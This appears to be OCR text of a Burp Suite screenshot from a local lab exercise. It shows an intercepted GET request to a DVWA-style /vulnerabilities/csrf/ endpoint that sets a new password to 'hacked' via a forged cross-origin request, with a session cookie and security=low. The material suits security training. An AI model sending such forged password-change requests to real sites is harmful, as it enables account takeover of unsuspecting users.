 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /vulnerabilities/csrf/?password_new=hacked&password_conf=hacked&Change=Change HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://localhost:9000
8 Connection: close
9 Referer: http://localhost:9000/
10 Cookie: language=en; PHPSESSID=vdihrvbp9qoab0crqb97orddg7; security=low
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-site
14
15